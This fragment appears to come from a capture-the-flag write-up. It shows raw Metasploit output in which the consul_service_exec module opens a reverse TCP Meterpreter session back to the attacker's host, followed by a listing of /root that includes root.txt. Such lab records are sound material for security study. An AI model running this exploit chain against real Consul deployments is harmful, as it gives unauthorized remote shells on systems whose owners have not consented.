 msf6 exploit(multi/misc/consul_service_exec) > run
[*] Started reverse TCP handler on 10.10.16.45:4444
[*] Creating service 'ZwAOPzp'
[*] Service 'ZwAOPzp' successfully created.
[*] Waiting for service 'ZwAOPzp' script to trigger
[*] Sending stage (1017704 bytes) to 10.10.11.183
[*] Removing service 'ZwAOPzp'
[*] Meterpreter session 2 opened (10.10.16.45:4444 -> 10.10.11.183:39532) at 2022-10-24 23:16:53 +0000
[*] Command Stager progress - 100.00% done (763/763 bytes)
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > pwd
/
meterpreter > cd root
meterpreter > ls
Listing: /root
==============
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100644/rw-r--r--  3133   fil   2022-03-14 01:03:37 +0000  .bashrc
040700/rwx------  4096   dir   2022-03-13 17:47:00 +0000  .cache
040755/rwxr-xr-x  4096   dir   2022-09-07 17:20:57 +0000  .local
020666/rw-rw-rw-  0      cha   2022-10-24 18:06:40 +0000  .mysql_history
100644/rw-r--r--  161    fil   2019-12-05 14:39:21 +0000  .profile
100644/rw-r--r--  75     fil   2022-09-02 02:46:11 +0000  .selected_editor
040700/rwx------  4096   dir   2022-03-13 17:27:27 +0000  .ssh
100600/rw-------  10050  fil   2022-09-14 17:13:20 +0000  .viminfo
100755/rwxr-xr-x  62     fil   2022-09-14 11:00:13 +0000  cleanup.sh
100640/rw-r-----  33     fil   2022-10-24 18:06:59 +0000  root.txt
040700/rwx------  4096   dir   2022-03-13 17:27:31 +0000  snap